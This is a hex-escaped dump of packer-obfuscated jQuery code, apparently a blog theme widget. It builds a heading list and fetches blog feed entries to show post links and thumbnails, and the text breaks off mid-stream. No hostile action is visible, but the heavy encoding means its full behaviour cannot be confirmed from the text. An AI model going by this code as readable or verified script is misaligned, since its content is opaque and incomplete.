\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x31\x4e\x29\x7b\x76\x20\x4f\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x62\x3d\x61\x5b\x30\x5d\x3b\x31\x4e\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x63\x28\x76\x20\x31\x6d\x3d\x31\x4e\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x64\x3d\x31\x4e\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x66\x3d\x30\x2c\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x66\x3d\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x66\x29\x2c\x2d\x31\x21\x3d\x31\x66\x29\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x66\x2b\x2b\x7d\x3b\x4c\x28\x32\x69\x3d\x31\x6b\x2c\x32\x69\x3e\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x69\x3c\x4f\x29\x7b\x34\x68\x3d\x4f\x2d\x32\x69\x3b\x31\x63\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x34\x68\x3b\x31\x6b\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x74\x2f\x34\x73\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x32\x69\x3b\x31\x6b\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x62\x2b\x3d\x31\x6d\x2b\x61\x5b\x31\x34\x5d\x2c\x4f\x3d\x32\x69\x7d\x29\x3b\x31\x63\x28\x76\x20\x31\x66\x3d\x30\x3b\x4f\x3e\x3d\x31\x66\x3b\x31\x66\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x66\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x4e\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x2c\x31\x4e\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x73\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4e\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x4e\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x33\x73\x28\x61\x5b\x34\x31\x5d\x29\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x34\x32\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x51\x29\x7b\x51\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x51\x3d\x32\x4c\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x32\x4c\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2a\x28\x51\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x51\x26\x26\x28\x51\x3d\x32\x4c\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x32\x4c\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x2a\x28\x51\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x51\x3d\x3d\x30\x26\x26\x28\x51\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x34\x39\x5d\x2b\x51\x2b\x61\x5b\x35\x30\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x32\x74\x29\x7b\x76\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x54\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x32\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x32\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x32\x64\x3d\x32\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x54\x2b\x3d\x61\x5b\x35\x34\x5d\x2b\x32\x64\x2b\x61\x5b\x35\x35\x5d\x7d\x3b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x72\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x66\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4c\x28\x32\x66\x21\x3d\x34\x42\x26\x26\x32\x66\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x36\x34\x5d\x2b\x31\x72\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x76\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x7a\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x77\x3d\x31\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x77\x7d\x58\x7b\x76\x20\x4f\x3d\x31\x5a\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x33\x44\x5d\x2b\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x75\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x77\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4c\x28\x32\x66\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x32\x49\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x72\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x76\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x7a\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x77\x3d\x31\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x77\x7d\x58\x7b\x76\x20\x4f\x3d\x31\x5a\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x33\x44\x5d\x2b\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x75\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x77\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x31\x72\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x2c\x32\x56\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x7a\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x66\x3d\x24\x28\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4c\x28\x32\x66\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x32\x49\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4a\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x33\x79\x5d\x3b\x31\x63\x28\x76\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x35\x33\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x4c\x28\x61\x5b\x36\x39\x5d\x32\x79\x20\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x29\x7b\x76\x20\x31\x51\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x4d\x5d\x32\x79\x20\x33\x4d\x29\x7b\x76\x20\x31\x51\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x4